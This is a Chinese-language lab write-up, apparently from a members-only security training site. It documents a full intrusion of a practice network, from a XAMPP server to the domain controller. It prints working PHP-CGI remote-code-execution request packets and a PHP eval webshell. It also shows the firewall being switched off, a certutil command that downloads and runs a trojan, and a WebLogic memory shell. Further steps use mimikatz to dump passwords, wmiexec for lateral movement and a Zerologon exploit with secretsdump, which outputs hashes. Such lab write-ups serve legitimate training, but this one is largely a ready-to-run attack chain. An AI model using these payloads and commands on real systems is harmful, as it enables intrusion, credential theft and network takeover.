首先拿到一个Ip:10.10.0.11
先扫个端口搜集信息,我用的是naabu
“ naabu -host 10.10.0.11 -p 1-65535
![图片[1]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726230213346.png)
用fscan扫一下试试
“ fscan -h 10.10.0.11
扫描结果如下
![图片[2]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726230052067.png)
发现一个xampp,百度
![图片[3]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726230148061.png)
那就利用这个php cgi远程代码执行漏洞试试
构造数据包,看看phpinfo
“`
POST /php-cgi/php-cgi.exe?%add+cgi.force_redirect%3dXCANWIN+%add+allow_url_include%3don+%add+auto_prepend_file%3dphp%3a//input HTTP/1.1
Host: 10.10.0.11
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
<?php phpinfo();?>
“`
随便抓个包放到重放器然后发送上面的数据包
![图片[4]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726230654937.png)
右键,show response in browser,复制url到bp的浏览器打开
![图片[5]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726230728794.png)
在phpinfo中找到网站路径
![图片[6]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726230857060.png)
接着构造数据包写马子到网站路径,数据包如下
“`
POST /php-cgi/php-cgi.exe?%add+cgi.force_redirect%3dXCANWIN+%add+allow_url_include%3don+%add+auto_prepend_file%3dphp%3a//input HTTP/1.1
Host: 10.10.0.11
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
<?php file_put_contents(‘C:\xampp\htdocs\redred.php’, ‘<?php eval($_POST[“pass”]);?>’);?>
“`
写了蚁剑一句话,然后用蚁剑连接
http://10.10.0.11/redred.php
密码pass
![图片[7]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726231233981.png)
连接成功,在服务器启动cs服务器,本地启动cs客户端
“ ./teamserver xxx.xxx.xx.xxx admin123
![图片[8]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726231553882.png)
新增http监听器,生成http反向连接木马,用蚁剑上传到靶机,蚁剑虚拟终端执行木马让靶机上线
![图片[9]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726231813470.png)
![图片[10]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726231836754.png)
靶机成功上线
![图片[11]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726231852721.png)
修改回连间隔为1s
查看ip,关闭防火墙
“`
shell ipconfig
shell netsh advfirewall set allprofiles state off
“`
![图片[12]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726232022426.png)
发现是双网卡,有10段和192段,对192段做一个端口扫描
![图片[13]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726232315603.png)
同时关注目标视图
![图片[14]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726232611337.png)
![图片[15]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726232624801.png)
发现几个web
192.168.2.33:80
192.168.2.22:80
192.168.2.3:80
为了访问到192段,需要搭隧道,将机器上线vshell,然后使用vshell自带的代理功能。
服务器起vshell
![图片[16]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726233029086.png)
启用监听器
![图片[17]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726233127361.png)
在蚁剑命令执行上线
![图片[18]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726233237653.png)
为上线的机器新增内网隧道
![图片[19]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726233316201.png)
本地使用proxifier连接隧道
![图片[20]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726233443470.png)
访问192段,直接可以命令执行
![图片[21]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726233534367.png)
思路就是用命令先关闭防火墙,在已拿下的靶机上上传正向木马,然后使用windows的下载器下载木马,再执行上线
用vshell生成正向木马,上传到xampp网站根目录
![图片[22]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726234120072.png)
命令执行
“`
netsh advfirewall set allprofiles state off
certutil.exe -urlcache -split -f http://192.168.2.3:80/4488.exe C:/4488.exe
C:/4488.exe
“`
![图片[23]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726234223679.png)
![图片[24]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726234300554.png)
正向连接
![图片[25]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726234346786.png)
![图片[26]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726234403983.png)
内网机器成功上线,192.168.2.33(无双网卡)拿下,192.168.2.22同手法
![图片[27]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726234649821.png)
![图片[28]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726234733726.png)
192.168.2.22执行ipconfig,发现双网卡
![图片[29]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726234828597.png)
上传fscan,对.3网段进行信息搜集
“ fscan.exe -h 192.168.3.1/24 -np
![图片[30]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726235216052.png)
“ fscan -h 192.168.3.34 -p 7001
![图片[31]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726235311884.png)
搭隧道,使用weblogic漏洞工具进行利用
![图片[32]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726235412149.png)
![图片[33]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726235459004.png)
存在漏洞
![图片[34]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726235637859.png)
注入内存马
![图片[35]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726235726407.png)

URL: http://192.168.3.34:7001/bea_wls_internal/applicationSingletonProvider 密码:hackfun1024 秘钥:key
![图片[36]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726235826922.png)
![图片[37]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250726235900962.png)
关防火墙,传正向马
![图片[38]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250727000109573.png)
复制绝对路径然后执行,
![图片[39]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250727000203116.png)
![图片[40]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250727000209832.png)
![图片[41]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250727000236587.png)
发现10网段
上传mimikatz尝试读一下密码
![图片[42]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250727000453278.png)
“ mimikatz.x64.exe “sekurlsa::logonpasswords full” exit > passwords.txt
![图片[43]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250727000611622.png)
读到明文密码Admin12345
![图片[44]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250727000643099.png)
传个fscan扫一下.10段
“ fscan -h 192.168.10.1/24
![图片[45]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250727001100826.png)
使用已知明文凭据尝试连接192.168.10.12和192.168.10.10,需要再在10.88上搭一个隧道
“`
python wmiexec.py administrator:Admin12345@192.168.10.12 -codec gbk
“`
![图片[46]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250727001419384.png)
“`
python wmiexec.py xiaodi\administrator:Admin12345@192.168.10.10 -codec gbk
“`
连接不上域控,尝试zerologon直接打域控
修改host
192.168.10.10 DC
192.168.10.10 DC.xiaodi.org
![图片[47]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250727001804116.png)
“`
python CVE-2020-1472_Exploit.py dc 192.168.10.10
python secretsdump.py dc$@192.168.10.10 -just-dc -no-pass
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3939097eb9e6da2d44562b9c2743c72a:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
python wmiexec.py -hashes :3939097eb9e6da2d44562b9c2743c72a xiaodi/administrator@192.168.10.10 -codec gbk
“`
![图片[48]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250727002115563.png)
![图片[49]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250727002152582.png)
拿下域控权限
![图片[50]-小迪vpc1_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250727002431059.png)
如果要上线的话,有个思路是在weblogic上部署含木马的war包,然后还是命令执行下载器进行下载木马,执行上线……在wp第一个版本里有








 会员专属
会员专属


请登录后查看评论内容